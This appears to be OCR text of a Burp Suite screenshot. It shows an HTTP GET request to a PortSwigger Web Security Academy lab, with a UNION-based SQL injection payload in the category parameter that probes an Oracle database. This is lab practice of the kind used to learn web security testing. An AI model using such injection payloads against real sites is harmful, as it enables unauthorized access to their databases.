 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'a','a'+FROM+dual-- HTTP/2
2 Host: 0af8007f03e27ea284b5b89400730074.web-security-academy.net
3 Cookie: session=HNs9VSzmzBlgBCOhFt79WaSAxSlP4Za3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15